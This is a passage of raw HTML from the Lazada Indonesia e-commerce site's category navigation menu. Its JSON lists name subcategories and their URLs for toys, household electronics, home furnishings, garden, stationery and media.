                                                                    class="J_data_6_8">[{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"//www.lazada.co.id/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"//www.lazada.co.id/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"//www.lazada.co.id/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"//www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"//www.lazada.co.id/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"//www.lazada.co.id/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"//www.lazada.co.id/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-pesta/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10"><a
                                                                    href="//www.lazada.co.id/beli-remote-control-mainan-kendaraan/"><span>Mainan
                                                                        Elektronik & RC</span></a>
                                                                <script type="text"
                                                                    class="J_data_6_9">[{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"//www.lazada.co.id/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"//www.lazada.co.id/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"//www.lazada.co.id/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"//www.lazada.co.id/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"//www.lazada.co.id/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"//www.lazada.co.id/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"//www.lazada.co.id/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"//www.lazada.co.id/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"//www.lazada.co.id/beli-mainan-walkie-talkie/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11"><a
                                                                    href="//www.lazada.co.id/beli-olahraga-permainan-luar-ruangan/"><span>Mainan
                                                                        Olahraga & Luar Ruangan</span></a>
                                                                <script type="text"
                                                                    class="J_data_6_10">[{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"//www.lazada.co.id/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"//www.lazada.co.id/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"//www.lazada.co.id/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"//www.lazada.co.id/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"//www.lazada.co.id/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"//www.lazada.co.id/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"//www.lazada.co.id/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"//www.lazada.co.id/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"//www.lazada.co.id/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"//www.lazada.co.id/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"//www.lazada.co.id/beli-playhouses/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12"><a
                                                                    href="//www.lazada.co.id/baby-toddler-toys/"><span>Mainan
                                                                        Bayi & Balita</span></a>
                                                                <script type="text"
                                                                    class="J_data_6_11">[{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"//www.lazada.co.id/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"//www.lazada.co.id/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"//www.lazada.co.id/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"//www.lazada.co.id/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"//www.lazada.co.id/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"//www.lazada.co.id/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"//www.lazada.co.id/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"//www.lazada.co.id/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"//www.lazada.co.id/beli-rocking-spring-ride-on-tg/"}]</script>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No8"
                                                            data-spm="cate_8">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1"><a
                                                                    href="//www.lazada.co.id/beli-tv-audio-video-permainan-dan-gadget/"><span>TV
                                                                        & Perangkat Video</span></a>
                                                                <script type="text"
                                                                    class="J_data_7_0">[{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"//www.lazada.co.id/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"//www.lazada.co.id/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"//www.lazada.co.id/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"//www.lazada.co.id/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"//www.lazada.co.id/beli-proyektor-3/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2"><a
                                                                    href="//www.lazada.co.id/beli-perlengkapan-dapur/"><span>Peralatan
                                                                        Dapur Kecil</span></a>
                                                                <script type="text"
                                                                    class="J_data_7_1">[{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"//www.lazada.co.id/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"//www.lazada.co.id/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"//www.lazada.co.id/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"//www.lazada.co.id/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"//www.lazada.co.id/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"//www.lazada.co.id/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"//www.lazada.co.id/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"//www.lazada.co.id/shop-ska-lainnya/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3"><a
                                                                    href="//www.lazada.co.id/shop-perlatan-besar/"><span>Elektronik
                                                                        Rumah Besar</span></a>
                                                                <script type="text"
                                                                    class="J_data_7_2">[{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"//www.lazada.co.id/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"//www.lazada.co.id/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"//www.lazada.co.id/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"//www.lazada.co.id/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"//www.lazada.co.id/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"//www.lazada.co.id/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"//www.lazada.co.id/beli-pemanas-air/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4"><a
                                                                    href="//www.lazada.co.id/shop-pendingin-pembersih-udara-mini/"><span>Penyejuk
                                                                        dan Pembersih Udara</span></a>
                                                                <script type="text"
                                                                    class="J_data_7_3">[{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"//www.lazada.co.id/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"//www.lazada.co.id/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"//www.lazada.co.id/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"//www.lazada.co.id/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"//www.lazada.co.id/beli-dehumidifier/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5"><a
                                                                    href="//www.lazada.co.id/beli-perawatan-lantai/"><span>Penghisap
                                                                        Debu & Perawatan Lantai</span></a>
                                                                <script type="text"
                                                                    class="J_data_7_4">[{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"//www.lazada.co.id/shop-penyedot-debu-tongkat/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6"><a
                                                                    href="//www.lazada.co.id/shop-peralatan-perawatan-personal/"><span>Alat
                                                                        Perawatan Diri</span></a>
                                                                <script type="text"
                                                                    class="J_data_7_5">[{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"//www.lazada.co.id/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"//www.lazada.co.id/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-sikat-gigi-elektrik/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_7"><a
                                                                    href="//www.lazada.co.id/jual-aksesoris-elektronik-rumah-tangga/"><span>Aksesoris
                                                                        & Suku Cadang</span></a>
                                                                <script type="text"
                                                                    class="J_data_7_6">[{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"//www.lazada.co.id/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"//www.lazada.co.id/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"//www.lazada.co.id/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_8"><a
                                                                    href="//www.lazada.co.id/jual-aksesoris-televisi/"><span>Aksesoris
                                                                        Televisi</span></a>
                                                                <script type="text"
                                                                    class="J_data_7_7">[{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"//www.lazada.co.id/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"//www.lazada.co.id/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"//www.lazada.co.id/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"//www.lazada.co.id/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"//www.lazada.co.id/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"//www.lazada.co.id/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"//www.lazada.co.id/jual-kacamata-3d-tv/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_8_9"><a
                                                                    href="//www.lazada.co.id/jual-home-entertainment/"><span>Home
                                                                        Entertainment</span></a>
                                                                <script type="text"
                                                                    class="J_data_7_8">[{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"//www.lazada.co.id/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"//www.lazada.co.id/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"//www.lazada.co.id/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"//www.lazada.co.id/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"//www.lazada.co.id/beli-audio-player/"}]</script>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No9"
                                                            data-spm="cate_9">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_1"><a
                                                                    href="//www.lazada.co.id/beli-dekorasi-rumah/"><span>Dekorasi
                                                                        Rumah</span></a>
                                                                <script type="text"
                                                                    class="J_data_8_0">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"//www.lazada.co.id/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"//www.lazada.co.id/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"//www.lazada.co.id/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"//www.lazada.co.id/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"//www.lazada.co.id/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"//www.lazada.co.id/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"//www.lazada.co.id/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"//www.lazada.co.id/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"//www.lazada.co.id/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"//www.lazada.co.id/beli-wewangian-rumah/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_2"><a
                                                                    href="//www.lazada.co.id/beli-furnitur/"><span>Furnitur</span></a>
                                                                <script type="text"
                                                                    class="J_data_8_1">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"//www.lazada.co.id/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"//www.lazada.co.id/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"//www.lazada.co.id/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"//www.lazada.co.id/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"//www.lazada.co.id/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"//www.lazada.co.id/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"//www.lazada.co.id/beli-furnitur-ruang-bayi/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_3"><a
                                                                    href="//www.lazada.co.id/beli-peralatan-ranjang/"><span>Kelengkapan
                                                                        Tempat Tidur</span></a>
                                                                <script type="text"
                                                                    class="J_data_8_2">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"//www.lazada.co.id/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"//www.lazada.co.id/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"//www.lazada.co.id/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"//www.lazada.co.id/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"//www.lazada.co.id/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"//www.lazada.co.id/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"//www.lazada.co.id/kasur-pelindung/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_4"><a
                                                                    href="//www.lazada.co.id/penerangan/"><span>Penerangan</span></a>
                                                                <script type="text"
                                                                    class="J_data_8_3">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"//www.lazada.co.id/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"//www.lazada.co.id/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"//www.lazada.co.id/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"//www.lazada.co.id/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"//www.lazada.co.id/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"//www.lazada.co.id/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"//www.lazada.co.id/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"//www.lazada.co.id/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"//www.lazada.co.id/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"//www.lazada.co.id/beli-senter/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_5"><a
                                                                    href="//www.lazada.co.id/beli-peralatan-mandi/"><span>Peralatan
                                                                        Mandi</span></a>
                                                                <script type="text"
                                                                    class="J_data_8_4">[{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"//www.lazada.co.id/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"//www.lazada.co.id/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"//www.lazada.co.id/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"//www.lazada.co.id/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"//www.lazada.co.id/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"//www.lazada.co.id/beli-cermin-kamar-mandi/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_6"><a
                                                                    href="//www.lazada.co.id/beli-perlengkapan-dapur-makan/"><span>Alat
                                                                        Dapur</span></a>
                                                                <script type="text"
                                                                    class="J_data_8_5">[{"childCategoryName":"Botol minum","childCategoryUrl":"//www.lazada.co.id/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"//www.lazada.co.id/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"//www.lazada.co.id/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"//www.lazada.co.id/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"//www.lazada.co.id/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"//www.lazada.co.id/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"//www.lazada.co.id/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-dapur/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_7"><a
                                                                    href="//www.lazada.co.id/beli-binatu-kebersihan/"><span>Binatu
                                                                        & Alat Kebersihan</span></a>
                                                                <script type="text"
                                                                    class="J_data_8_6">[{"childCategoryName":"Gantungan Baju","childCategoryUrl":"//www.lazada.co.id/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"//www.lazada.co.id/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"//www.lazada.co.id/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"//www.lazada.co.id/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"//www.lazada.co.id/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"//www.lazada.co.id/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"//www.lazada.co.id/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"//www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"//www.lazada.co.id/tempat-sampah/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_8"><a
                                                                    href="//www.lazada.co.id/beli-perawatan-rumah/"><span>Perkakas
                                                                        & Perbaikan Rumah</span></a>
                                                                <script type="text"
                                                                    class="J_data_8_7">[{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"//www.lazada.co.id/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"//www.lazada.co.id/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"//www.lazada.co.id/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"//www.lazada.co.id/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"//www.lazada.co.id/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"//www.lazada.co.id/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"//www.lazada.co.id/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"//www.lazada.co.id/lampu-penerangan-tempat-kerja/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_9"><a
                                                                    href="//www.lazada.co.id/Kebun & Luar Ruangan/"><span>Kebun
                                                                        & Luar Ruangan</span></a>
                                                                <script type="text"
                                                                    class="J_data_8_8">[{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"//www.lazada.co.id/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"//www.lazada.co.id/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"//www.lazada.co.id/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"//www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"//www.lazada.co.id/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"//www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"//www.lazada.co.id/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"//www.lazada.co.id/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"//www.lazada.co.id/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_10"><a
                                                                    href="//www.lazada.co.id/beli-alat-tulis-kerajinan/"><span>Alat
                                                                        Tulis & Kerajinan</span></a>
                                                                <script type="text"
                                                                    class="J_data_8_9">[{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"//www.lazada.co.id/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"//www.lazada.co.id/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"//www.lazada.co.id/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"//www.lazada.co.id/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"//www.lazada.co.id/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"//www.lazada.co.id/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"//www.lazada.co.id/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"//www.lazada.co.id/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"//www.lazada.co.id/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"//www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"//www.lazada.co.id/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"//www.lazada.co.id/beli-pensil-2/"}]</script>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_9_11"><a
                                                                    href="//www.lazada.co.id/beli-media-musik-dan-buku/"><span>Media,
                                                                        Musik & Buku</span></a>
                                                                <script type="text"
                                                                    class="J_data_8_10">[{"childCategoryName":"Instrumen Musik","childCategoryUrl":"//www.lazada.co.id/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"//www.lazada.co.id/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"//www.lazada.co.id/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"//www.lazada.co.id/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"//www.lazada.co.id/film/"}]</script>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No10"
                                                            data-spm="cate_10">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_10_1"><a
                                                                    href="//www.lazada.co.id/beli-minuman/"><span>Minuman</span></a>
                                                                <script type="text"
